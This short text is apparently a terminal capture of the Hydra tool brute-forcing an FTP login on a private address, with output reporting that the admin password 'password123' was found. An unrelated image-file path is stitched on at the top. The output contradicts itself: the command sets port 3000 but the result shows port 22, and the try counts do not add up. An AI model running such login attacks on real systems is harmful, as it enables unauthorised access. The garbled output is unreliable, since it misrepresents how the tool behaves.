 $ hydra -l admin -p password123 192.168.1.100 ftp -s 3000
Hydra v9.0 (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 15:00:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1 login try (l:1/p:1), ~0 tries per
task
[DATA] attacking ftp://192.168.1.100:3000/
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 16 to do in 00:01h, 16 active
[22][ftp] host: 192.168.1.100   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 0 targets did not resolve
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 15:01:10